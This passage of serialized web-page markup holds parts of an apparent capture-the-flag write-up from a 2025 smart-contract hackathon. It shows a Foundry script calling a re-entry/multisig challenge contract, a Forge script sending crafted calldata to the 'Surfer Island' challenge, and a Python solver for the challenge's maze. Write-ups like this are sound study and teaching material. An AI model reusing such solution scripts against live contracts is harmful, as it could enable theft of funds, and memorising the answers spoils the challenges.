operator","children":":"}]," message",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"v"}],["$","span",null,{"className":"token operator","children":":"}]," v",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"r"}],["$","span",null,{"className":"token operator","children":":"}]," r",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"s"}],["$","span",null,{"className":"token operator","children":":"}]," s",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        sig",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"IPermitToReenter"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":["$","span",null,{"className":"token maybe-class-name","children":"Sig"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"_index"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"hashed"}],["$","span",null,{"className":"token operator","children":":"}]," message",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"v"}],["$","span",null,{"className":"token operator","children":":"}]," v",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"r"}],["$","span",null,{"className":"token operator","children":":"}]," r",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"s"}],["$","span",null,{"className":"token operator","children":":"}]," s",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"IPermitToReenter"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"deploy",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"multisig"}],["$","span",null,{"className":"token punctuation","children":"("}],"sig",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"vectors-3-bit-surfer-island","children":[["$","a",null,{"href":"#vectors-3-bit-surfer-island","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Vectorâ€™s 3-Bit Surfer Island"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"You control a surfer navigating through procedurally generated tracks by Vector filled with walls, blocks, and wires. With 84 positions to traverse and only specific actions available, every move counts:"}],["$","ul",null,{"children":[["$","li",null,{"children":"TRACK_UP/TRACK_DOWN: Switch lanes to avoid obstacles"}],["$","li",null,{"children":"JUMP: Leap over blocks when you canâ€™t go around"}],["$","li",null,{"children":"DODGE: Slide under wires when thereâ€™s no other way"}],["$","li",null,{"children":"NONE: Stay in your lane and hope for the best"}]]}],["$","p",null,{"children":"Total Points: 50 + (5 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/VECTOR'S_3BIT_SURFER_ISLAND","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0x68bb55ae163d192fe9d65e8dfafc91b3c6d9ac3d9b668661419dcf389a41031b"}]]}],["$","h3",null,{"id":"solution-5","children":[["$","a",null,{"href":"#solution-5","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":"Convert Huff code to Python after analysis, get a valid seed that generates solvable maze with several attempts and solve maze with dfs."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token maybe-class-name","children":"Script"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"forge-std/Script.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"console",["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"forge-std/console.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Hard2Script"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        address chall ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x4328B9410575a383349F2e88644C933F91c6A5C6"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        bytes memory data ",["$","span",null,{"className":"token operator","children":"="}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encodePacked"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"bytes4"}],["$","span",null,{"className":"token punctuation","children":"("}],"hex",["$","span",null,{"className":"token string","children":"\"00000000\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"27684352554021427800379120908796796058859940284427164423451880434819558757544"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"43736918673050163201934668174654671028240"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"bool success",["$","span",null,{"className":"token punctuation","children":","}]," bytes memory result",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," chall",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"call"}],["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],"success",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"Call failed\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token class-name console","children":"console"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"logBytes"}],["$","span",null,{"className":"token punctuation","children":"("}],"result",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," eth_hash",["$","span",null,{"className":"token punctuation","children":"."}],"auto ",["$","span",null,{"className":"token keyword","children":"import"}]," keccak\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," eth_utils ",["$","span",null,{"className":"token keyword","children":"import"}]," to_bytes",["$","span",null,{"className":"token punctuation","children":","}]," int_to_big_endian\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Constants from Core.huff"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ACTION_NONE ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x0"}],"    ",["$","span",null,{"className":"token comment","children":"# keep current lane, no vertical move"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ACTION_UP ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x1"}],"      ",["$","span",null,{"className":"token comment","children":"# move to lane above (index-1)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ACTION_DOWN ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x2"}],"    ",["$","span",null,{"className":"token comment","children":"# move to lane below (index+1)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ACTION_JUMP ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x3"}],"    ",["$","span",null,{"className":"token comment","children":"# jump over a ROCK"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ACTION_DODGE ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x4"}],"   ",["$","span",null,{"className":"token comment","children":"# slide under a WIRE"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["LANE_EMPTY ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["LANE_WALL ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["LANE_ROCK ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["LANE_WIRE ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Constants from Main.huff"}],"\n"]}],["$","span",null,{"className":"code-line","children":["POT_ADDRESS ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x1234567890abcdef1234567890abcdef12345678"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ADDPOINTS_SELECTOR ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xad7b985e"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# SEED = 0x51716105bf233e10fe12591e77e79e0718d782d0de6dcc5bf0a6b49c625b6690"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"_get_front_obstacle"}],["$","span",null,{"className":"token punctuation","children":"("}],"current_lane",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Get obstacle in the current lane from lanes bitmap\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," current_lane ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0x1"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," current_lane ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0x2"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," current_lane ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0x3"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"decode_obstacle"}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Extract obstacle code at a given position from seed\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x7"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," pos",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"seed ",["$","span",null,{"className":"token operator","children":"&"}]," mask",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," pos",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"encode_obstacle"}],["$","span",null,{"className":"token punctuation","children":"("}],"code",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Encode obstacle code into lanes bitmap\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lanemask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x862311"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"code",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    value ",["$","span",null,{"className":"token operator","children":"="}]," code",["$","span",null,{"className":"token operator","children":"//"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane1 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanemask ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," value\n"]}],["$","span",null,{"className":"code-line","children":["    lane2 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"lanemask ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," value\n"]}],["$","span",null,{"className":"code-line","children":["    lane3 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"lanemask ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," value\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," lane1 ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lane2 ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lane3 ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"build_lane"}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Build lane from position and seed\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    obstacle ",["$","span",null,{"className":"token operator","children":"="}]," decode_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," encode_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"join_lane"}],["$","span",null,{"className":"token punctuation","children":"("}],"offset",["$","span",null,{"className":"token punctuation","children":","}]," lanes_b",["$","span",null,{"className":"token punctuation","children":","}]," lanes_a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Join two lane bitmaps based on offset\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x7"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," offset\n"]}],["$","span",null,{"className":"code-line","children":["    a_masked ",["$","span",null,{"className":"token operator","children":"="}]," lanes_a ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["    b_masked ",["$","span",null,{"className":"token operator","children":"="}]," lanes_b ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["    a_shifted ",["$","span",null,{"className":"token operator","children":"="}]," a_masked ",["$","span",null,{"className":"token operator","children":">>"}]," offset\n"]}],["$","span",null,{"className":"code-line","children":["    b_shifted ",["$","span",null,{"className":"token operator","children":"="}]," b_masked ",["$","span",null,{"className":"token operator","children":">>"}]," offset\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," select",["$","span",null,{"className":"token punctuation","children":"("}],"b_shifted",["$","span",null,{"className":"token punctuation","children":","}]," a_shifted",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"select"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":","}]," a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Select between two values based on if a is zero\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token keyword","children":"if"}]," a ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"*"}]," mask",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"a ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," mask",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"build_tracks"}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Build combined tracks from seeds\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lanes_b ",["$","span",null,{"className":"token operator","children":"="}]," build_lane",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lanes_a ",["$","span",null,{"className":"token operator","children":"="}]," build_lane",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    lane1 ",["$","span",null,{"className":"token operator","children":"="}]," select",["$","span",null,{"className":"token punctuation","children":"("}],"lanes_b ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":","}]," lanes_a ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane3 ",["$","span",null,{"className":"token operator","children":"="}]," join_lane",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x6"}],["$","span",null,{"className":"token punctuation","children":","}]," lanes_b",["$","span",null,{"className":"token punctuation","children":","}]," lanes_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane2 ",["$","span",null,{"className":"token operator","children":"="}]," join_lane",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x3"}],["$","span",null,{"className":"token punctuation","children":","}]," lanes_b",["$","span",null,{"className":"token punctuation","children":","}]," lanes_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," lane1 ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lane2 ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lane3 ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_action"}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," actions",["$","span",null,{"className":"token 